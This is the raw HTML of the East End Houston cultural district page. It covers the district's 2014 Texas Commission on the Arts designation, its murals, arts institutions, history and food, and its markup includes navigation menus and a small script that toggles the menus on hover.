				<div class="elementor-element elementor-element-f880d0e nh4 elementor-widget elementor-widget-heading" data-id="f880d0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">news on the latest happenings</span>				</div>
				</div>
					</div>
				</a>
					</div>
				</div>
		<div class="elementor-element elementor-element-d6e6b0f content start-c e-flex e-con-boxed e-con e-child" data-id="d6e6b0f" data-element_type="container">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-017c69b content-tab e-flex e-con-boxed e-con e-child" data-id="017c69b" data-element_type="container" href="/start-a-home">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-08eae35 nh3 elementor-widget elementor-widget-heading" data-id="08eae35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">start a home</span>				</div>
				</div>
				<div class="elementor-element elementor-element-2c4375d nh4 elementor-widget elementor-widget-heading" data-id="2c4375d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Find resources to help start your new home.</span>				</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-afd8a20 content-tab e-flex e-con-boxed e-con e-child" data-id="afd8a20" data-element_type="container" href="/history">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ae0af21 nh3 elementor-widget elementor-widget-heading" data-id="ae0af21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">experience history</span>				</div>
				</div>
				<div class="elementor-element elementor-element-0420ca0 nh4 elementor-widget elementor-widget-heading" data-id="0420ca0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">discover the east end's rich past and learn why we've been designated as a cultural district.</span>				</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-2febcd0 content-tab e-flex e-con-boxed e-con e-child" data-id="2febcd0" data-element_type="container" href="/build-opportunity">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-25d22a1 nh3 elementor-widget elementor-widget-heading" data-id="25d22a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">build opportunity</span>				</div>
				</div>
				<div class="elementor-element elementor-element-9670bf3 nh4 elementor-widget elementor-widget-heading" data-id="9670bf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Looking for land or property to build a business?</span>				</div>
				</div>
					</div>
				</a>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d52f508 elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="d52f508" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    var exploreH = document.querySelector(".explore-h");
    var exploreC = document.querySelector(".explore-c");
    var liveH = document.querySelector(".live-h");
    var liveC = document.querySelector(".live-c");
    var startH = document.querySelector(".start-h");
    var startC = document.querySelector(".start-c");

    exploreH.addEventListener("mouseover", function() {
        exploreC.classList.add("content-show");
    });

    exploreH.addEventListener("mouseout", function() {
        exploreC.classList.remove("content-show");
    });

    exploreC.addEventListener("mouseover", function() {
        exploreC.classList.add("content-show");
    });

    exploreC.addEventListener("mouseout", function() {
        exploreC.classList.remove("content-show");
    });

    liveH.addEventListener("mouseover", function() {
        liveC.classList.add("content-show");
    });

    liveH.addEventListener("mouseout", function() {
        liveC.classList.remove("content-show");
    });

    liveC.addEventListener("mouseover", function() {
        liveC.classList.add("content-show");
    });

    liveC.addEventListener("mouseout", function() {
        liveC.classList.remove("content-show");
    });

    startH.addEventListener("mouseover", function() {
        startC.classList.add("content-show");
    });

    startH.addEventListener("mouseout", function() {
        startC.classList.remove("content-show");
    });

    startC.addEventListener("mouseover", function() {
        startC.classList.add("content-show");
    });

    startC.addEventListener("mouseout", function() {
        startC.classList.remove("content-show");
    });
});
</script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-752dee6 e-flex e-con-boxed e-con e-parent" data-id="752dee6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-12e2c4b elementor-widget elementor-widget-image" data-id="12e2c4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://eastendhouston.com">
							<img width="203" height="52" src="https://eastendhouston.com/wp-content/uploads/2024/02/EEH-Stacked-BlackArtboard-1.svg" class="attachment-large size-large wp-image-215403" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46b8730 elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="46b8730" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-46b8730" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-87"><a href="#" title="Events. Places. History." class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4733"><a href="https://eastendhouston.com/history/" title="discover the east end&#8217;s rich past and learn why we&#8217;ve been designated as a cultural district." class="elementor-sub-item">History of East End</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215440"><a href="https://eastendhouston.com/explore/" class="elementor-sub-item">Explore Places</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21037 current_page_item menu-item-57027"><a href="https://eastendhouston.com/cultural-district/" aria-current="page" title="explore the cultural richness of our remarkable East End community" class="elementor-sub-item elementor-item-active">Cultural District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://eastendhouston.com/blog/" title="News on the latest happenings." class="elementor-sub-item">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215590"><a href="/events" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-event menu-item-234163"><a href="https://eastendhouston.com/event/east-end-carne-asada/" class="elementor-sub-item">East End Carne Asada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230205"><a href="https://eastendhouston.com/fall-in-love-with-east-end/" class="elementor-sub-item">Fall in Love with East End</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217420"><a href="#" class="elementor-item elementor-item-anchor">Stories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217421"><a href="https://eastendhouston.com/ninfa/" class="elementor-sub-item">The Laurenzo Family</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217424"><a href="https://eastendhouston.com/morales/" class="elementor-sub-item">The Morales Family</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-215444"><a href="https://eastendhouston.com/murals/" class="elementor-item">Explore Public Art</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215458"><a href="https://eastendhouston.com/murals/" class="elementor-sub-item">About Murals Project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215457"><a href="https://eastendhouston.com/murals/#signup" class="elementor-sub-item elementor-item-anchor">Sign Up for Tour Info</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215456"><a href="#" class="elementor-sub-item elementor-item-anchor">By Artist</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215449"><a href="https://eastendhouston.com/mural/mark-deleon/" class="elementor-sub-item">Mark DeLeon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215450"><a href="https://eastendhouston.com/mural/floyd-mendoza/" class="elementor-sub-item">Floyd Mendoza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215451"><a href="https://eastendhouston.com/mural/jessica-rice/" class="elementor-sub-item">Jessica Rice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215452"><a href="https://eastendhouston.com/mural/hannah-bull/" class="elementor-sub-item">Hannah Bull</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215453"><a href="https://eastendhouston.com/mural/kill-joy/" class="elementor-sub-item">Kill Joy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215454"><a href="https://eastendhouston.com/mural/cease-martinez/" class="elementor-sub-item">Cease Martinez</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215455"><a href="https://eastendhouston.com/mural/jatziri-barron/" class="elementor-sub-item">Jatziri Barron</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215459"><a href="https://eastendhouston.com/murales/" class="elementor-sub-item">Murales en español</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46b8730" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-87"><a href="#" title="Events. Places. History." class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4733"><a href="https://eastendhouston.com/history/" title="discover the east end&#8217;s rich past and learn why we&#8217;ve been designated as a cultural district." class="elementor-sub-item" tabindex="-1">History of East End</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215440"><a href="https://eastendhouston.com/explore/" class="elementor-sub-item" tabindex="-1">Explore Places</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21037 current_page_item menu-item-57027"><a href="https://eastendhouston.com/cultural-district/" aria-current="page" title="explore the cultural richness of our remarkable East End community" class="elementor-sub-item elementor-item-active" tabindex="-1">Cultural District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://eastendhouston.com/blog/" title="News on the latest happenings." class="elementor-sub-item" tabindex="-1">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215590"><a href="/events" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-event menu-item-234163"><a href="https://eastendhouston.com/event/east-end-carne-asada/" class="elementor-sub-item" tabindex="-1">East End Carne Asada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230205"><a href="https://eastendhouston.com/fall-in-love-with-east-end/" class="elementor-sub-item" tabindex="-1">Fall in Love with East End</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217420"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Stories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217421"><a href="https://eastendhouston.com/ninfa/" class="elementor-sub-item" tabindex="-1">The Laurenzo Family</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217424"><a href="https://eastendhouston.com/morales/" class="elementor-sub-item" tabindex="-1">The Morales Family</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-215444"><a href="https://eastendhouston.com/murals/" class="elementor-item" tabindex="-1">Explore Public Art</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215458"><a href="https://eastendhouston.com/murals/" class="elementor-sub-item" tabindex="-1">About Murals Project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215457"><a href="https://eastendhouston.com/murals/#signup" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Sign Up for Tour Info</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215456"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">By Artist</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215449"><a href="https://eastendhouston.com/mural/mark-deleon/" class="elementor-sub-item" tabindex="-1">Mark DeLeon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215450"><a href="https://eastendhouston.com/mural/floyd-mendoza/" class="elementor-sub-item" tabindex="-1">Floyd Mendoza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215451"><a href="https://eastendhouston.com/mural/jessica-rice/" class="elementor-sub-item" tabindex="-1">Jessica Rice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215452"><a href="https://eastendhouston.com/mural/hannah-bull/" class="elementor-sub-item" tabindex="-1">Hannah Bull</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215453"><a href="https://eastendhouston.com/mural/kill-joy/" class="elementor-sub-item" tabindex="-1">Kill Joy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215454"><a href="https://eastendhouston.com/mural/cease-martinez/" class="elementor-sub-item" tabindex="-1">Cease Martinez</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-mural menu-item-215455"><a href="https://eastendhouston.com/mural/jatziri-barron/" class="elementor-sub-item" tabindex="-1">Jatziri Barron</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215459"><a href="https://eastendhouston.com/murales/" class="elementor-sub-item" tabindex="-1">Murales en español</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="21037" class="elementor elementor-21037" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-474602f defpad e-flex e-con-boxed e-con e-parent" data-id="474602f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ffe0f1a elementor-widget elementor-widget-heading" data-id="ffe0f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">East End Houston Cultural District</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98f6831 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="98f6831" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-07ffb1f elementor-widget elementor-widget-video" data-id="07ffb1f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/A_blIgXf36Q&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/eastendhouston.com\/wp-content\/uploads\/2024\/02\/A_blIgXf36Q-HD.jpg&quot;,&quot;id&quot;:215384,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://eastendhouston.com/wp-content/uploads/2024/02/A_blIgXf36Q-HD.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" width="216px" height="146px" viewBox="0 0 216 146" xml:space="preserve"><path d="M180.918,60.779c-0.053-2.933-0.285-6.641-0.691-11.121c-0.408-4.482-0.992-8.488-1.752-12.018 c-0.869-3.964-2.757-7.305-5.662-10.021c-2.906-2.716-6.287-4.291-10.145-4.726c-12.059-1.357-30.281-2.036-54.668-2.036 c-24.387,0-42.61,0.679-54.668,2.036c-3.857,0.435-7.225,2.01-10.103,4.726c-2.879,2.715-4.753,6.056-5.622,10.021 c-0.814,3.531-1.426,7.537-1.833,12.018c-0.407,4.48-0.638,8.187-0.692,11.121C35.027,63.712,35,67.785,35,73 c0,5.214,0.027,9.288,0.082,12.221c0.054,2.934,0.285,6.641,0.692,11.121c0.407,4.482,0.991,8.488,1.752,12.018 c0.869,3.965,2.756,7.306,5.662,10.021s6.288,4.291,10.144,4.725c12.058,1.358,30.28,2.037,54.668,2.037 c24.389,0,42.609-0.679,54.668-2.037c3.857-0.434,7.225-2.01,10.104-4.725s4.752-6.057,5.621-10.021 c0.814-3.53,1.426-7.537,1.834-12.018c0.406-4.48,0.637-8.188,0.691-11.121C180.973,82.288,181,78.214,181,73 C181,67.785,180.973,63.712,180.918,60.779z M136.842,77.4l-41.714,26.07c-0.761,0.543-1.685,0.814-2.771,0.814 c-0.814,0-1.656-0.217-2.525-0.651c-1.792-0.978-2.688-2.498-2.688-4.562V46.929c0-2.063,0.896-3.584,2.688-4.562 c1.847-0.979,3.612-0.924,5.296,0.163l41.714,26.071c1.629,0.922,2.443,2.389,2.443,4.399S138.471,76.477,136.842,77.4z"></path></svg>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9313998 elementor-widget elementor-widget-text-editor" data-id="9313998" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The <a href="http://www.arts.texas.gov/" target="_blank" rel="noopener noreferrer">Texas Commission on the Arts</a> describes cultural districts as “special zones that harness the power of cultural resources to stimulate economic development and community revitalization. These districts can become focal points for generating businesses, attracting tourists, stimulating cultural development and fostering civic pride.” In 2014, TCA officially designated Houston’s East End as a Texas cultural district. This designation means more opportunities for tourists and local residents to know the artistic value present in the East End community.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f8a25c0 e-con-full e-flex e-con e-parent" data-id="f8a25c0" data-element_type="container">
				<div class="elementor-element elementor-element-559fe2c elementor-widget elementor-widget-image" data-id="559fe2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="3750" height="2062" src="https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode.png" class="attachment-full size-full wp-image-214775" alt="" srcset="https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode.png 3750w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-300x165.png 300w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-1024x563.png 1024w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-768x422.png 768w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-1536x845.png 1536w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-2048x1126.png 2048w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-120x66.png 120w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-640x352.png 640w, https://eastendhouston.com/wp-content/uploads/2022/02/2020-Map-Light-Mode-1920x1056.png 1920w" sizes="(max-width: 3750px) 100vw, 3750px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2463260 defpad e-flex e-con-boxed e-con e-parent" data-id="2463260" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f3c5e3e elementor-widget elementor-widget-text-editor" data-id="f3c5e3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The <strong>East End Houston Cultural District</strong> boasts one of the largest collections of outdoor murals in the city but encompasses more than just our beautiful murals. The district is home to more than 30 arts and culture institutions presenting work in every medium as well as artist studios, showrooms, and design and fabrication shops where great work is made on a daily basis. The <strong>East End Houston Cultural District</strong> is rich in history with a wealth of historic sites and structures that connect this urban community to its rich heritage. Culinary traditions are also strong here and offer visitors a taste of some of the best food Houston has to offer. Your senses are stimulated when you;re in the East End – what you eat, hear, and see – it all represents the cultural richness of our remarkable community.</p><p><a href="/east-end-houston-cultural-district-unveils-cultural-arts-strategic-plan/">Learn more about the 2021 East End Houston Cultural Arts Strategic Plan &gt;&gt;</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="214811" class="elementor elementor-214811 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-98e316b e-flex e-con-boxed e-con e-parent" data-id="98e316b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e93b8cd elementor-widget elementor-widget-image" data-id="e93b8cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="203" height="52" src="https://eastendhouston.com/wp-content/uploads/2023/12/EEH-Logo-White.svg" class="attachment-large size-large wp-image-214812" alt="" />															</div>
				</div>
		<div class="elementor-element elementor-element-c5272df e-con-full e-flex e-con e-child" data-id="c5272df" data-element_type="container">
				<div class="elementor-element elementor-element-3895f79 elementor-widget elementor-widget-text-editor" data-id="3895f79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 East End Houston. All rights reserved.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ced687 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ced687" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/terms">

											<span class="elementor-icon-list-text">Privacy Policy, Terms, and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-088666e elementor-grid-tablet-4 e-grid-align-tablet-center elementor-widget-tablet__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="088666e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75c96de" href="http://instagram.com/eastendhou" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5dae068" href="https://www.facebook.com/eastendhou" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-468153d" href="https://twitter.com/eastendhou" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-9e3750c" href="mailto:?subject=Explore%20the%20East%20End&#038;body=Hey,%20I%20thought%20you%20might%20want%20to%20Explore%20East%20End%20Houston.%0D%0Ahttp://eastendhouston.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
